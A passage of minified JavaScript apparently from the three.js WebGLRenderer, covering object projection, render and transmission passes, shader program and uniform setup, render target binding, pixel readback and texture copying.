transmissiveObjects.length>0&&renderTransmissionPass(opaqueObjects,transmissiveObjects,scene,camera),_renderBackground&&background.render(scene),renderScene(currentRenderList,scene,camera);_currentRenderTarget!==null&&(textures.updateMultisampleRenderTarget(_currentRenderTarget),textures.updateRenderTargetMipmap(_currentRenderTarget)),scene.isScene===!0&&scene.onAfterRender(_this,scene,camera),bindingStates.resetDefaultState(),_currentMaterialId=-1,_currentCamera=null,renderStateStack.pop(),renderStateStack.length>0?(currentRenderState=renderStateStack[renderStateStack.length-1],_clippingEnabled===!0&&clipping.setGlobalState(_this.clippingPlanes,currentRenderState.state.camera)):currentRenderState=null,renderListStack.pop(),renderListStack.length>0?currentRenderList=renderListStack[renderListStack.length-1]:currentRenderList=null};function projectObject(object,camera,groupOrder,sortObjects){if(object.visible===!1)return;if(object.layers.test(camera.layers)){if(object.isGroup)groupOrder=object.renderOrder;else if(object.isLOD)object.autoUpdate===!0&&object.update(camera);else if(object.isLight)currentRenderState.pushLight(object),object.castShadow&&currentRenderState.pushShadow(object);else if(object.isSprite){if(!object.frustumCulled||_frustum.intersectsSprite(object)){sortObjects&&_vector4.setFromMatrixPosition(object.matrixWorld).applyMatrix4(_projScreenMatrix);const geometry=objects.update(object),material=object.material;material.visible&&currentRenderList.push(object,geometry,material,groupOrder,_vector4.z,null)}}else if((object.isMesh||object.isLine||object.isPoints)&&(!object.frustumCulled||_frustum.intersectsObject(object))){const geometry=objects.update(object),material=object.material;if(sortObjects&&(object.boundingSphere!==void 0?(object.boundingSphere===null&&object.computeBoundingSphere(),_vector4.copy(object.boundingSphere.center)):(geometry.boundingSphere===null&&geometry.computeBoundingSphere(),_vector4.copy(geometry.boundingSphere.center)),_vector4.applyMatrix4(object.matrixWorld).applyMatrix4(_projScreenMatrix)),Array.isArray(material)){const groups=geometry.groups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i],groupMaterial=material[group.materialIndex];groupMaterial&&groupMaterial.visible&&currentRenderList.push(object,geometry,groupMaterial,groupOrder,_vector4.z,group)}}else material.visible&&currentRenderList.push(object,geometry,material,groupOrder,_vector4.z,null)}}const children=object.children;for(let i=0,l=children.length;i<l;i++)projectObject(children[i],camera,groupOrder,sortObjects)}function renderScene(currentRenderList2,scene,camera,viewport){const opaqueObjects=currentRenderList2.opaque,transmissiveObjects=currentRenderList2.transmissive,transparentObjects=currentRenderList2.transparent;currentRenderState.setupLightsView(camera),_clippingEnabled===!0&&clipping.setGlobalState(_this.clippingPlanes,camera),viewport&&state.viewport(_currentViewport.copy(viewport)),opaqueObjects.length>0&&renderObjects(opaqueObjects,scene,camera),transmissiveObjects.length>0&&renderObjects(transmissiveObjects,scene,camera),transparentObjects.length>0&&renderObjects(transparentObjects,scene,camera),state.buffers.depth.setTest(!0),state.buffers.depth.setMask(!0),state.buffers.color.setMask(!0),state.setPolygonOffset(!1)}function renderTransmissionPass(opaqueObjects,transmissiveObjects,scene,camera){if((scene.isScene===!0?scene.overrideMaterial:null)!==null)return;currentRenderState.state.transmissionRenderTarget[camera.id]===void 0&&(currentRenderState.state.transmissionRenderTarget[camera.id]=new WebGLRenderTarget(1,1,{generateMipmaps:!0,type:extensions.has("EXT_color_buffer_half_float")||extensions.has("EXT_color_buffer_float")?HalfFloatType:UnsignedByteType,minFilter:LinearMipmapLinearFilter,samples:4,stencilBuffer:stencil,resolveDepthBuffer:!1,resolveStencilBuffer:!1,colorSpace:ColorManagement.workingColorSpace}));const transmissionRenderTarget=currentRenderState.state.transmissionRenderTarget[camera.id],activeViewport=camera.viewport||_currentViewport;transmissionRenderTarget.setSize(activeViewport.z,activeViewport.w);const currentRenderTarget=_this.getRenderTarget();_this.setRenderTarget(transmissionRenderTarget),_this.getClearColor(_currentClearColor),_currentClearAlpha=_this.getClearAlpha(),_currentClearAlpha<1&&_this.setClearColor(16777215,.5),_this.clear(),_renderBackground&&background.render(scene);const currentToneMapping=_this.toneMapping;_this.toneMapping=NoToneMapping;const currentCameraViewport=camera.viewport;if(camera.viewport!==void 0&&(camera.viewport=void 0),currentRenderState.setupLightsView(camera),_clippingEnabled===!0&&clipping.setGlobalState(_this.clippingPlanes,camera),renderObjects(opaqueObjects,scene,camera),textures.updateMultisampleRenderTarget(transmissionRenderTarget),textures.updateRenderTargetMipmap(transmissionRenderTarget),extensions.has("WEBGL_multisampled_render_to_texture")===!1){let renderTargetNeedsUpdate=!1;for(let i=0,l=transmissiveObjects.length;i<l;i++){const renderItem=transmissiveObjects[i],object=renderItem.object,geometry=renderItem.geometry,material=renderItem.material,group=renderItem.group;if(material.side===DoubleSide&&object.layers.test(camera.layers)){const currentSide=material.side;material.side=BackSide,material.needsUpdate=!0,renderObject(object,scene,camera,geometry,material,group),material.side=currentSide,material.needsUpdate=!0,renderTargetNeedsUpdate=!0}}renderTargetNeedsUpdate===!0&&(textures.updateMultisampleRenderTarget(transmissionRenderTarget),textures.updateRenderTargetMipmap(transmissionRenderTarget))}_this.setRenderTarget(currentRenderTarget),_this.setClearColor(_currentClearColor,_currentClearAlpha),currentCameraViewport!==void 0&&(camera.viewport=currentCameraViewport),_this.toneMapping=currentToneMapping}function renderObjects(renderList,scene,camera){const overrideMaterial=scene.isScene===!0?scene.overrideMaterial:null;for(let i=0,l=renderList.length;i<l;i++){const renderItem=renderList[i],object=renderItem.object,geometry=renderItem.geometry,material=overrideMaterial===null?renderItem.material:overrideMaterial,group=renderItem.group;object.layers.test(camera.layers)&&renderObject(object,scene,camera,geometry,material,group)}}function renderObject(object,scene,camera,geometry,material,group){object.onBeforeRender(_this,scene,camera,geometry,material,group),object.modelViewMatrix.multiplyMatrices(camera.matrixWorldInverse,object.matrixWorld),object.normalMatrix.getNormalMatrix(object.modelViewMatrix),material.transparent===!0&&material.side===DoubleSide&&material.forceSinglePass===!1?(material.side=BackSide,material.needsUpdate=!0,_this.renderBufferDirect(camera,scene,geometry,material,object,group),material.side=FrontSide,material.needsUpdate=!0,_this.renderBufferDirect(camera,scene,geometry,material,object,group),material.side=DoubleSide):_this.renderBufferDirect(camera,scene,geometry,material,object,group),object.onAfterRender(_this,scene,camera,geometry,material,group)}function getProgram(material,scene,object){scene.isScene!==!0&&(scene=_emptyScene);const materialProperties=properties.get(material),lights=currentRenderState.state.lights,shadowsArray=currentRenderState.state.shadowsArray,lightsStateVersion=lights.state.version,parameters2=programCache.getParameters(material,lights.state,shadowsArray,scene,object),programCacheKey=programCache.getProgramCacheKey(parameters2);let programs=materialProperties.programs;materialProperties.environment=material.isMeshStandardMaterial?scene.environment:null,materialProperties.fog=scene.fog,materialProperties.envMap=(material.isMeshStandardMaterial?cubeuvmaps:cubemaps).get(material.envMap||materialProperties.environment),materialProperties.envMapRotation=materialProperties.environment!==null&&material.envMap===null?scene.environmentRotation:material.envMapRotation,programs===void 0&&(material.addEventListener("dispose",onMaterialDispose),programs=new Map,materialProperties.programs=programs);let program=programs.get(programCacheKey);if(program!==void 0){if(materialProperties.currentProgram===program&&materialProperties.lightsStateVersion===lightsStateVersion)return updateCommonMaterialProperties(material,parameters2),program}else parameters2.uniforms=programCache.getUniforms(material),material.onBeforeCompile(parameters2,_this),program=programCache.acquireProgram(parameters2,programCacheKey),programs.set(programCacheKey,program),materialProperties.uniforms=parameters2.uniforms;const uniforms=materialProperties.uniforms;return(!material.isShaderMaterial&&!material.isRawShaderMaterial||material.clipping===!0)&&(uniforms.clippingPlanes=clipping.uniform),updateCommonMaterialProperties(material,parameters2),materialProperties.needsLights=materialNeedsLights(material),materialProperties.lightsStateVersion=lightsStateVersion,materialProperties.needsLights&&(uniforms.ambientLightColor.value=lights.state.ambient,uniforms.lightProbe.value=lights.state.probe,uniforms.directionalLights.value=lights.state.directional,uniforms.directionalLightShadows.value=lights.state.directionalShadow,uniforms.spotLights.value=lights.state.spot,uniforms.spotLightShadows.value=lights.state.spotShadow,uniforms.rectAreaLights.value=lights.state.rectArea,uniforms.ltc_1.value=lights.state.rectAreaLTC1,uniforms.ltc_2.value=lights.state.rectAreaLTC2,uniforms.pointLights.value=lights.state.point,uniforms.pointLightShadows.value=lights.state.pointShadow,uniforms.hemisphereLights.value=lights.state.hemi,uniforms.directionalShadowMap.value=lights.state.directionalShadowMap,uniforms.directionalShadowMatrix.value=lights.state.directionalShadowMatrix,uniforms.spotShadowMap.value=lights.state.spotShadowMap,uniforms.spotLightMatrix.value=lights.state.spotLightMatrix,uniforms.spotLightMap.value=lights.state.spotLightMap,uniforms.pointShadowMap.value=lights.state.pointShadowMap,uniforms.pointShadowMatrix.value=lights.state.pointShadowMatrix),materialProperties.currentProgram=program,materialProperties.uniformsList=null,program}function getUniformList(materialProperties){if(materialProperties.uniformsList===null){const progUniforms=materialProperties.currentProgram.getUniforms();materialProperties.uniformsList=WebGLUniforms.seqWithValue(progUniforms.seq,materialProperties.uniforms)}return materialProperties.uniformsList}function updateCommonMaterialProperties(material,parameters2){const materialProperties=properties.get(material);materialProperties.outputColorSpace=parameters2.outputColorSpace,materialProperties.batching=parameters2.batching,materialProperties.batchingColor=parameters2.batchingColor,materialProperties.instancing=parameters2.instancing,materialProperties.instancingColor=parameters2.instancingColor,materialProperties.instancingMorph=parameters2.instancingMorph,materialProperties.skinning=parameters2.skinning,materialProperties.morphTargets=parameters2.morphTargets,materialProperties.morphNormals=parameters2.morphNormals,materialProperties.morphColors=parameters2.morphColors,materialProperties.morphTargetsCount=parameters2.morphTargetsCount,materialProperties.numClippingPlanes=parameters2.numClippingPlanes,materialProperties.numIntersection=parameters2.numClipIntersection,materialProperties.vertexAlphas=parameters2.vertexAlphas,materialProperties.vertexTangents=parameters2.vertexTangents,materialProperties.toneMapping=parameters2.toneMapping}function setProgram(camera,scene,geometry,material,object){scene.isScene!==!0&&(scene=_emptyScene),textures.resetTextureUnits();const fog=scene.fog,environment=material.isMeshStandardMaterial?scene.environment:null,colorSpace=_currentRenderTarget===null?_this.outputColorSpace:_currentRenderTarget.isXRRenderTarget===!0?_currentRenderTarget.texture.colorSpace:LinearSRGBColorSpace,envMap=(material.isMeshStandardMaterial?cubeuvmaps:cubemaps).get(material.envMap||environment),vertexAlphas=material.vertexColors===!0&&!!geometry.attributes.color&&geometry.attributes.color.itemSize===4,vertexTangents=!!geometry.attributes.tangent&&(!!material.normalMap||material.anisotropy>0),morphTargets=!!geometry.morphAttributes.position,morphNormals=!!geometry.morphAttributes.normal,morphColors=!!geometry.morphAttributes.color;let toneMapping=NoToneMapping;material.toneMapped&&(_currentRenderTarget===null||_currentRenderTarget.isXRRenderTarget===!0)&&(toneMapping=_this.toneMapping);const morphAttribute=geometry.morphAttributes.position||geometry.morphAttributes.normal||geometry.morphAttributes.color,morphTargetsCount=morphAttribute!==void 0?morphAttribute.length:0,materialProperties=properties.get(material),lights=currentRenderState.state.lights;if(_clippingEnabled===!0&&(_localClippingEnabled===!0||camera!==_currentCamera)){const useCache=camera===_currentCamera&&material.id===_currentMaterialId;clipping.setState(material,camera,useCache)}let needsProgramChange=!1;material.version===materialProperties.__version?(materialProperties.needsLights&&materialProperties.lightsStateVersion!==lights.state.version||materialProperties.outputColorSpace!==colorSpace||object.isBatchedMesh&&materialProperties.batching===!1||!object.isBatchedMesh&&materialProperties.batching===!0||object.isBatchedMesh&&materialProperties.batchingColor===!0&&object.colorTexture===null||object.isBatchedMesh&&materialProperties.batchingColor===!1&&object.colorTexture!==null||object.isInstancedMesh&&materialProperties.instancing===!1||!object.isInstancedMesh&&materialProperties.instancing===!0||object.isSkinnedMesh&&materialProperties.skinning===!1||!object.isSkinnedMesh&&materialProperties.skinning===!0||object.isInstancedMesh&&materialProperties.instancingColor===!0&&object.instanceColor===null||object.isInstancedMesh&&materialProperties.instancingColor===!1&&object.instanceColor!==null||object.isInstancedMesh&&materialProperties.instancingMorph===!0&&object.morphTexture===null||object.isInstancedMesh&&materialProperties.instancingMorph===!1&&object.morphTexture!==null||materialProperties.envMap!==envMap||material.fog===!0&&materialProperties.fog!==fog||materialProperties.numClippingPlanes!==void 0&&(materialProperties.numClippingPlanes!==clipping.numPlanes||materialProperties.numIntersection!==clipping.numIntersection)||materialProperties.vertexAlphas!==vertexAlphas||materialProperties.vertexTangents!==vertexTangents||materialProperties.morphTargets!==morphTargets||materialProperties.morphNormals!==morphNormals||materialProperties.morphColors!==morphColors||materialProperties.toneMapping!==toneMapping||materialProperties.morphTargetsCount!==morphTargetsCount)&&(needsProgramChange=!0):(needsProgramChange=!0,materialProperties.__version=material.version);let program=materialProperties.currentProgram;needsProgramChange===!0&&(program=getProgram(material,scene,object));let refreshProgram=!1,refreshMaterial=!1,refreshLights=!1;const p_uniforms=program.getUniforms(),m_uniforms=materialProperties.uniforms;if(state.useProgram(program.program)&&(refreshProgram=!0,refreshMaterial=!0,refreshLights=!0),material.id!==_currentMaterialId&&(_currentMaterialId=material.id,refreshMaterial=!0),refreshProgram||_currentCamera!==camera){p_uniforms.setValue(_gl,"projectionMatrix",camera.projectionMatrix),p_uniforms.setValue(_gl,"viewMatrix",camera.matrixWorldInverse);const uCamPos=p_uniforms.map.cameraPosition;uCamPos!==void 0&&uCamPos.setValue(_gl,_vector3.setFromMatrixPosition(camera.matrixWorld)),capabilities.logarithmicDepthBuffer&&p_uniforms.setValue(_gl,"logDepthBufFC",2/(Math.log(camera.far+1)/Math.LN2)),(material.isMeshPhongMaterial||material.isMeshToonMaterial||material.isMeshLambertMaterial||material.isMeshBasicMaterial||material.isMeshStandardMaterial||material.isShaderMaterial)&&p_uniforms.setValue(_gl,"isOrthographic",camera.isOrthographicCamera===!0),_currentCamera!==camera&&(_currentCamera=camera,refreshMaterial=!0,refreshLights=!0)}if(object.isSkinnedMesh){p_uniforms.setOptional(_gl,object,"bindMatrix"),p_uniforms.setOptional(_gl,object,"bindMatrixInverse");const skeleton=object.skeleton;skeleton&&(skeleton.boneTexture===null&&skeleton.computeBoneTexture(),p_uniforms.setValue(_gl,"boneTexture",skeleton.boneTexture,textures))}object.isBatchedMesh&&(p_uniforms.setOptional(_gl,object,"batchingTexture"),p_uniforms.setValue(_gl,"batchingTexture",object._matricesTexture,textures),p_uniforms.setOptional(_gl,object,"batchingIdTexture"),p_uniforms.setValue(_gl,"batchingIdTexture",object._indirectTexture,textures),p_uniforms.setOptional(_gl,object,"batchingColorTexture"),object._colorsTexture!==null&&p_uniforms.setValue(_gl,"batchingColorTexture",object._colorsTexture,textures));const morphAttributes=geometry.morphAttributes;if((morphAttributes.position!==void 0||morphAttributes.normal!==void 0||morphAttributes.color!==void 0)&&morphtargets.update(object,geometry,program),(refreshMaterial||materialProperties.receiveShadow!==object.receiveShadow)&&(materialProperties.receiveShadow=object.receiveShadow,p_uniforms.setValue(_gl,"receiveShadow",object.receiveShadow)),material.isMeshGouraudMaterial&&material.envMap!==null&&(m_uniforms.envMap.value=envMap,m_uniforms.flipEnvMap.value=envMap.isCubeTexture&&envMap.isRenderTargetTexture===!1?-1:1),material.isMeshStandardMaterial&&material.envMap===null&&scene.environment!==null&&(m_uniforms.envMapIntensity.value=scene.environmentIntensity),refreshMaterial&&(p_uniforms.setValue(_gl,"toneMappingExposure",_this.toneMappingExposure),materialProperties.needsLights&&markUniformsLightsNeedsUpdate(m_uniforms,refreshLights),fog&&material.fog===!0&&materials.refreshFogUniforms(m_uniforms,fog),materials.refreshMaterialUniforms(m_uniforms,material,_pixelRatio,_height,currentRenderState.state.transmissionRenderTarget[camera.id]),WebGLUniforms.upload(_gl,getUniformList(materialProperties),m_uniforms,textures)),material.isShaderMaterial&&material.uniformsNeedUpdate===!0&&(WebGLUniforms.upload(_gl,getUniformList(materialProperties),m_uniforms,textures),material.uniformsNeedUpdate=!1),material.isSpriteMaterial&&p_uniforms.setValue(_gl,"center",object.center),p_uniforms.setValue(_gl,"modelViewMatrix",object.modelViewMatrix),p_uniforms.setValue(_gl,"normalMatrix",object.normalMatrix),p_uniforms.setValue(_gl,"modelMatrix",object.matrixWorld),material.isShaderMaterial||material.isRawShaderMaterial){const groups=material.uniformsGroups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i];uniformsGroups.update(group,program),uniformsGroups.bind(group,program)}}return program}function markUniformsLightsNeedsUpdate(uniforms,value){uniforms.ambientLightColor.needsUpdate=value,uniforms.lightProbe.needsUpdate=value,uniforms.directionalLights.needsUpdate=value,uniforms.directionalLightShadows.needsUpdate=value,uniforms.pointLights.needsUpdate=value,uniforms.pointLightShadows.needsUpdate=value,uniforms.spotLights.needsUpdate=value,uniforms.spotLightShadows.needsUpdate=value,uniforms.rectAreaLights.needsUpdate=value,uniforms.hemisphereLights.needsUpdate=value}function materialNeedsLights(material){return material.isMeshLambertMaterial||material.isMeshToonMaterial||material.isMeshPhongMaterial||material.isMeshStandardMaterial||material.isShadowMaterial||material.isShaderMaterial&&material.lights===!0}this.getActiveCubeFace=function(){return _currentActiveCubeFace},this.getActiveMipmapLevel=function(){return _currentActiveMipmapLevel},this.getRenderTarget=function(){return _currentRenderTarget},this.setRenderTargetTextures=function(renderTarget,colorTexture,depthTexture){properties.get(renderTarget.texture).__webglTexture=colorTexture,properties.get(renderTarget.depthTexture).__webglTexture=depthTexture;const renderTargetProperties=properties.get(renderTarget);renderTargetProperties.__hasExternalTextures=!0,renderTargetProperties.__autoAllocateDepthBuffer=depthTexture===void 0,renderTargetProperties.__autoAllocateDepthBuffer||extensions.has("WEBGL_multisampled_render_to_texture")===!0&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),renderTargetProperties.__useRenderToTexture=!1)},this.setRenderTargetFramebuffer=function(renderTarget,defaultFramebuffer){const renderTargetProperties=properties.get(renderTarget);renderTargetProperties.__webglFramebuffer=defaultFramebuffer,renderTargetProperties.__useDefaultFramebuffer=defaultFramebuffer===void 0},this.setRenderTarget=function(renderTarget,activeCubeFace=0,activeMipmapLevel=0){_currentRenderTarget=renderTarget,_currentActiveCubeFace=activeCubeFace,_currentActiveMipmapLevel=activeMipmapLevel;let useDefaultFramebuffer=!0,framebuffer=null,isCube=!1,isRenderTarget3D=!1;if(renderTarget){const renderTargetProperties=properties.get(renderTarget);renderTargetProperties.__useDefaultFramebuffer!==void 0?(state.bindFramebuffer(_gl.FRAMEBUFFER,null),useDefaultFramebuffer=!1):renderTargetProperties.__webglFramebuffer===void 0?textures.setupRenderTarget(renderTarget):renderTargetProperties.__hasExternalTextures&&textures.rebindTextures(renderTarget,properties.get(renderTarget.texture).__webglTexture,properties.get(renderTarget.depthTexture).__webglTexture);const texture=renderTarget.texture;(texture.isData3DTexture||texture.isDataArrayTexture||texture.isCompressedArrayTexture)&&(isRenderTarget3D=!0);const __webglFramebuffer=properties.get(renderTarget).__webglFramebuffer;renderTarget.isWebGLCubeRenderTarget?(Array.isArray(__webglFramebuffer[activeCubeFace])?framebuffer=__webglFramebuffer[activeCubeFace][activeMipmapLevel]:framebuffer=__webglFramebuffer[activeCubeFace],isCube=!0):renderTarget.samples>0&&textures.useMultisampledRTT(renderTarget)===!1?framebuffer=properties.get(renderTarget).__webglMultisampledFramebuffer:Array.isArray(__webglFramebuffer)?framebuffer=__webglFramebuffer[activeMipmapLevel]:framebuffer=__webglFramebuffer,_currentViewport.copy(renderTarget.viewport),_currentScissor.copy(renderTarget.scissor),_currentScissorTest=renderTarget.scissorTest}else _currentViewport.copy(_viewport).multiplyScalar(_pixelRatio).floor(),_currentScissor.copy(_scissor).multiplyScalar(_pixelRatio).floor(),_currentScissorTest=_scissorTest;if(state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer)&&useDefaultFramebuffer&&state.drawBuffers(renderTarget,framebuffer),state.viewport(_currentViewport),state.scissor(_currentScissor),state.setScissorTest(_currentScissorTest),isCube){const textureProperties=properties.get(renderTarget.texture);_gl.framebufferTexture2D(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_CUBE_MAP_POSITIVE_X+activeCubeFace,textureProperties.__webglTexture,activeMipmapLevel)}else if(isRenderTarget3D){const textureProperties=properties.get(renderTarget.texture),layer=activeCubeFace||0;_gl.framebufferTextureLayer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,textureProperties.__webglTexture,activeMipmapLevel||0,layer)}_currentMaterialId=-1},this.readRenderTargetPixels=function(renderTarget,x,y,width,height,buffer,activeCubeFaceIndex){if(!(renderTarget&&renderTarget.isWebGLRenderTarget)){console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");return}let framebuffer=properties.get(renderTarget).__webglFramebuffer;if(renderTarget.isWebGLCubeRenderTarget&&activeCubeFaceIndex!==void 0&&(framebuffer=framebuffer[activeCubeFaceIndex]),framebuffer){state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer);try{const texture=renderTarget.texture,textureFormat=texture.format,textureType=texture.type;if(!capabilities.textureFormatReadable(textureFormat)){console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");return}if(!capabilities.textureTypeReadable(textureType)){console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");return}x>=0&&x<=renderTarget.width-width&&y>=0&&y<=renderTarget.height-height&&_gl.readPixels(x,y,width,height,utils.convert(textureFormat),utils.convert(textureType),buffer)}finally{const framebuffer2=_currentRenderTarget!==null?properties.get(_currentRenderTarget).__webglFramebuffer:null;state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer2)}}},this.readRenderTargetPixelsAsync=async function(renderTarget,x,y,width,height,buffer,activeCubeFaceIndex){if(!(renderTarget&&renderTarget.isWebGLRenderTarget))throw new Error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let framebuffer=properties.get(renderTarget).__webglFramebuffer;if(renderTarget.isWebGLCubeRenderTarget&&activeCubeFaceIndex!==void 0&&(framebuffer=framebuffer[activeCubeFaceIndex]),framebuffer){state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer);try{const texture=renderTarget.texture,textureFormat=texture.format,textureType=texture.type;if(!capabilities.textureFormatReadable(textureFormat))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in RGBA or implementation defined format.");if(!capabilities.textureTypeReadable(textureType))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in UnsignedByteType or implementation defined type.");if(x>=0&&x<=renderTarget.width-width&&y>=0&&y<=renderTarget.height-height){const glBuffer=_gl.createBuffer();_gl.bindBuffer(_gl.PIXEL_PACK_BUFFER,glBuffer),_gl.bufferData(_gl.PIXEL_PACK_BUFFER,buffer.byteLength,_gl.STREAM_READ),_gl.readPixels(x,y,width,height,utils.convert(textureFormat),utils.convert(textureType),0),_gl.flush();const sync=_gl.fenceSync(_gl.SYNC_GPU_COMMANDS_COMPLETE,0);await probeAsync(_gl,sync,4);try{_gl.bindBuffer(_gl.PIXEL_PACK_BUFFER,glBuffer),_gl.getBufferSubData(_gl.PIXEL_PACK_BUFFER,0,buffer)}finally{_gl.deleteBuffer(glBuffer),_gl.deleteSync(sync)}return buffer}}finally{const framebuffer2=_currentRenderTarget!==null?properties.get(_currentRenderTarget).__webglFramebuffer:null;state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer2)}}},this.copyFramebufferToTexture=function(texture,position=null,level=0){texture.isTexture!==!0&&(warnOnce("WebGLRenderer: copyFramebufferToTexture function signature has changed."),position=arguments[0]||null,texture=arguments[1]);const levelScale=Math.pow(2,-level),width=Math.floor(texture.image.width*levelScale),height=Math.floor(texture.image.height*levelScale),x=position!==null?position.x:0,y=position!==null?position.y:0;textures.setTexture2D(texture,0),_gl.copyTexSubImage2D(_gl.TEXTURE_2D,level,0,0,x,y,width,height),state.unbindTexture()},this.copyTextureToTexture=function(srcTexture,dstTexture,srcRegion=null,dstPosition=null,level=0){srcTexture.isTexture!==!0&&(warnOnce("WebGLRenderer: copyTextureToTexture function signature has changed."),dstPosition=arguments[0]||null,srcTexture=arguments[1],dstTexture=arguments[2],level=arguments[3]||0,srcRegion=null);let width,height,minX,minY,dstX,dstY;srcRegion!==null?(width=srcRegion.max.x-srcRegion.min.x,height=srcRegion.max.y-srcRegion.min.y,minX=srcRegion.min.x,minY=srcRegion.min.y):(width=srcTexture.image.width,height=srcTexture.image.height,minX=0,minY=0),dstPosition!==null?(dstX=dstPosition.x,dstY=dstPosition.y):(dstX=0,dstY=0);const glFormat=utils.convert(dstTexture.format),glType=utils.convert(dstTexture.type);textures.setTexture2D(dstTexture,0),_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,dstTexture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,dstTexture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,dstTexture.unpackAlignment);const currentUnpackRowLen=_gl.getParameter(_gl.UNPACK_ROW_LENGTH),currentUnpackImageHeight=_gl.getParameter(_gl.UNPACK_IMAGE_HEIGHT),currentUnpackSkipPixels=_gl.getParameter(_gl.UNPACK_SKIP_PIXELS),currentUnpackSkipRows=_gl.getParameter(_gl.UNPACK_SKIP_ROWS),currentUnpackSkipImages=_gl.getParameter(_gl.UNPACK_SKIP_IMAGES),image=srcTexture.isCompressedTexture?srcTexture.mipmaps[level]:srcTexture.image;_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,image.width),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,image.height),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,minX),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,minY),srcTexture.isDataTexture?_gl.texSubImage2D(_gl.TEXTURE_2D,level,dstX,dstY,width,height,glFormat,glType,image.data):srcTexture.isCompressedTexture?_gl.compressedTexSubImage2D(_gl.TEXTURE_2D,level,dstX,dstY,image.width,image.height,glFormat,image.data):_gl.texSubImage2D(_gl.TEXTURE_2D,level,dstX,dstY,width,height,glFormat,glType,image),_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,currentUnpackRowLen),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,currentUnpackImageHeight),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,currentUnpackSkipPixels),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,currentUnpackSkipRows),_gl.pixelStorei(_gl.UNPACK_SKIP_IMAGES,currentUnpackSkipImages),level===0&&dstTexture.generateMipmaps&&_gl.generateMipmap(_gl.TEXTURE_2D),state.unbindTexture()},this.copyTextureToTexture3D=function(srcTexture,dstTexture,srcRegion=null,dstPosition=null,level=0){srcTexture.isTexture!==!0&&(warnOnce("WebGLRenderer: copyTextureToTexture3D function signature has changed."),srcRegion=arguments[0]||null,dstPosition=arguments[1]||null,srcTexture=arguments[2],dstTexture=arguments[3],level=arguments[4]||0);let width,height,depth2,minX,minY,minZ,dstX,dstY,dstZ;const image=srcTexture.isCompressedTexture?srcTexture.mipmaps[level]:srcTexture.image;srcRegion!==null?(width=srcRegion.max.x-srcRegion.min.x,height=srcRegion.max.y-srcRegion.min.y,depth2=srcRegion.max.z-srcRegion.min.z,minX=srcRegion.min.x,minY=srcRegion.min.y,minZ=srcRegion.min.z):(width=image.width,height=image.height,depth2=image.depth,minX=0,minY=0,minZ=0),dstPosition!==null?(dstX=dstPosition.x,dstY=dstPosition.y,dstZ=dstPosition.z):(dstX=0,dstY=0,dstZ=0);const glFormat=utils.convert(dstTexture.format),glType=utils.convert(dstTexture.type);let glTarget;if(dstTexture.isData3DTexture)textures.setTexture3D(dstTexture,0),glTarget=_gl.TEXTURE_3D;else if(dstTexture.isDataArrayTexture||dstTexture.isCompressedArrayTexture)textures.setTexture2DArray(dstTexture,0),glTarget=_gl.TEXTURE_2D_ARRAY;else{console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");return}_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,dstTexture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,dstTexture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,dstTexture.unpackAlignment);const currentUnpackRowLen=_gl.getParameter(_gl.UNPACK_ROW_LENGTH),currentUnpackImageHeight=_gl.getParameter(_gl.UNPACK_IMAGE_HEIGHT),currentUnpackSkipPixels=_gl.getParameter(_gl.UNPACK_SKIP_PIXELS),currentUnpackSkipRows=_gl.getParameter(_gl.UNPACK_SKIP_ROWS),currentUnpackSkipImages=_gl.getParameter(_gl.UNPACK_SKIP_IMAGES);_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,image.width),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,image.height),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,minX),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,minY),_gl.pixelStorei(_gl.UNPACK_SKIP_IMAGES,minZ),srcTexture.isDataTexture||srcTexture.isData3DTexture?_gl.texSubImage3D(glTarget,level,dstX,dstY,dstZ,width,height,depth2,glFormat,glType,image.data):dstTexture.isCompressedArrayTexture?_gl.compressedTexSubImage3D(glTarget,level,dstX,dstY,dstZ,width,height,depth2,glFormat,image.data):_gl.texSubImage3D(glTarget,level,dstX,dstY,dstZ,width,height,depth2,glFormat,glType,image),_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,currentUnpackRowLen),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,currentUnpackImageHeight),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,currentUnpackSkipPixels),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,currentUnpackSkipRows),_gl.pixelStorei